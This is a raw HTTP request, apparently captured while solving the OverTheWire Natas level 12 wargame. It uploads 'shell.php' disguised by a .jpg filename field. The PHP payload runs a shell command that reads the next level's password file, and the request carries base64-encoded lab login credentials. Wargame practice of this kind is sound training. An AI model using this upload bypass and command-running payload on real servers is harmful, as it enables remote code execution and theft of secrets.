 POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 495
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Connection: close
Referer: http://natas12.natas.labs.overthewire.org/
Cookie: __cfduid=dc42ac5e647fff4700aa8affdfe912ccf1568012606; __utma=176859643.1651840211.1568012608.1568012608.1568012608.1;
__utmz=176859643.1568012608.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------19718198955447
Content-Disposition: form-data; name="filename"
hq8j7gj555.jpg
-----------------------------19718198955447
Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
Content-Type: application/octet-stream
<?php
$pass = `cat /etc/natas_webpass/natas13`;
echo $pass;
?>
-----------------------------19718198955447--